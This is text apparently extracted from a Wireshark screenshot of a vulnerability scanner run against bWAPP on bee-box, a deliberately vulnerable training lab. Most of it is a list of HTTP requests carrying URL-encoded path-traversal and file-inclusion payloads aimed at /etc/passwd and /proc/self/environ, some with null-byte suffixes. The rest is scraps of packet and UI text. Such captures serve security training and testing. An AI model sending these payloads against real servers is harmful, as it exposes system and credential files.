 arachni_beebox_default.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Requests · arachni_beebox_default.pcapng
Apply a display filter
pression…
+
번호 Time
Topic / Item
/bWAPP/install.php?install=file%3A%2F%2F%2Fproc%2Fself%2Fenviron
/bWAPP/install.php?install=file%3A%2F%2F%2Fetc%2Fpasswd%00.
/bWAPP/install.php?install=file%3A%2F%2F%2Fetc%2Fpasswd
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fproc%2Fself%2Fenviron%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fproc%2Fself%2Fenviron%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fproc%2Fself%2Fenviron%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fproc%2Fself%2Fenviron%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F%2Fproc%2Fself%2Fenviron%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd%00.
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd
/bWAPP/install.php?install=file%3A%2F%2F%2F..%2F..%2F..%2F..%2F%2Fproc%2Fself%2Fenviron%00.
Display filter: Enter a display filter … Apply
Copy Save as… 닫기
30906 2019-11 109 W
30907 2019-11 109 W
30908 2019-11 210 W
30909 2019-11 109 W
30910 2019-11 109 W
30911 2019-11 109 W
30912 2019-11 039 W
30913 2019-11 109 W
30914 2019-11 Ack=3
30915 2019-11 720 W
30916 2019-11 720 W
Frame 30909: 1
Ethernet II, S
Internet Proto
Transmission C
0000 00 50 56
0010 05 dc db
0020 82 01 00
0030 00 71 6d
0040 22 3e 3c 69 3e 6e 6f 20 76 61 6c 75 65 3c 2f 69 "><i>no value</i
0050 3e 3c 2f 74 64 3e 3c 74 64 20 63 6c 61 73 73 3d ></td><t d class=
Ready to load or capture
Packets: 240276 · Displayed: 240276 (100.0%) · Dropped: 47 (0.0%)
Profile: Default
1
Recordin…
bin
Chrome
C:₩WIN…
bee-box …
Wireshark
7